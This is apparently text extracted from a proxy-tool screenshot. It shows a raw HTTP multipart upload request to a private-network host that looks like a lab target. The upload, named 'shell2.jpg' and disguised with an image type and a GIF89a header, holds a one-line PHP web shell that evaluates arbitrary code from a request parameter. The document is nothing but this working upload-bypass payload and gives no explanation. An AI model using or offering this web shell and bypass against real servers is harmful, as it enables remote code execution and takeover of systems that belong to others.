 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.10.41:32782
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.41:32782/
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------26443142615463
13 Content-Length: 333
14
15 -----------------------------26443142615463
16 Content-Disposition: form-data; name="file"; filename="shell2.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php @eval($_REQUEST['xixi']);?>
21 -----------------------------26443142615463
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------26443142615463--
26